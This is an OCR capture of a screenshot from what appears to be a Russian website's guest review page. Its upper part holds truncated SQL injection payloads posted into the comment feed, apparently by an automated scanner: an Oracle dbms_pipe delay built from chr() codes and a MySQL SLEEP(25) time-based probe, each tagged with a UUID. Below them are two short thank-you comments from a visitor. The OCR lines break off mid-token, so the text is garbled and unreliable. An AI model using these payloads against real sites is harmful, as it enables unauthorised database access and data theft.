
(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)|
)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||ch
|chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(1
r(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(11
(61)||chr(50))) as numeric)
(select
dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(1
)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) /*
a0ec9f25-34e3-4eaf-8b5f-a9aa0bf2e54c */
') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 /*
fe6768c1-fc98-4787-b6da-88110212123b */
12 октября 2022 10:50
Борисок
|
Гости
Огромное спасибо.долго мучился.открыл Ваш сайт.ура
получилось.Благодарю.
Огромное спасибо.зашел на Ваш сайт.скачал.ура у меня
получилось.Благодарю.
18 февраля 2026 12:35
Панель добавления отзыва